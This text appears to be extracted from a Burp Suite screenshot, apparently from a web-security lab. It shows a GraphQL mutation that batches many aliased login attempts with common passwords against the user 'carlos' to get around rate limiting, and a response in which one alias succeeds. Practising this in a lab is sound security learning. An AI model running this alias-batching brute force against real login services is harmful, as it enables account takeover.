 Request
Pretty Raw Hex GraphQL \n
Query
1 mutation {
2 bruteforce0:login(input:{password: "123456", username: "carlos"}) {
3 token
4 success
5 }
6
7
8 bruteforce1:login(input:{password: "password", username: "carlos"}) {
9 token
10 success
11 }
12
13
14 bruteforce2:login(input:{password: "12345678", username: "carlos"}) {
15 token
16 success
17 }
18
19
20 bruteforce3:login(input:{password: "qwerty", username: "carlos"}) {
21 token
22 success
Variables
1
Search
0 highlights
Response
Pretty Raw Hex Render \n
278 "token":"3VsZFOjmCBGvaDKwmTivuyRlegDC5C1J",
279 "success":false
280 },
281 "bruteforce68":{
282 "token":"3VsZFOjmCBGvaDKwmTivuyRlegDC5C1J",
283 "success":false
284 },
285 "bruteforce69":{
286 "token":"3VsZFOjmCBGvaDKwmTivuyRlegDC5C1J",
287 "success":false
288 },
289 "bruteforce70":{
290 "token":"3VsZFOjmCBGvaDKwmTivuyRlegDC5C1J",
291 "success":false
292 },
293 "bruteforce71":{
294 "token":"3VsZFOjmCBGvaDKwmTivuyRlegDC5C1J",
295 "success":false
296 },
297 "bruteforce72":{
298 "token":"3VsZFOjmCBGvaDKwmTivuyRlegDC5C1J",
299 "success":false
300 },
301 "bruteforce73":{
302 "token":"ATqUetE2OMboUTItiLkI1QqBj3zTF31H",
303 "success":true
304 },
305 "bruteforce74":{
306 "token":"ATqUetE2OMboUTItiLkI1QqBj3zTF31H",
307 "success":false
308 },
309 "bruteforce75":{
310 "token":"ATqUetE2OMboUTItiLkI1QqBj3zTF31H",
311 "success":false
312 },
313 "bruteforce76":{
314 "token":"ATqUetE2OMboUTItiLkI1QqBj3zTF31H",
315 "success":false
316 },
317 "bruteforce77":{
318 "token":"ATqUetE2OMboUTItiLkI1QqBj3zTF31H",
319 "success":false
320 },
321 "bruteforce78":{
322 "token":"ATqUetE2OMboUTItiLkI1QqBj3zTF31H",
323 "success":false
324 },
325 "bruteforce79":{
326 "token":"ATqUetE2OMboUTItiLkI1QqBj3zTF31H",
327 "success":false
true
1 match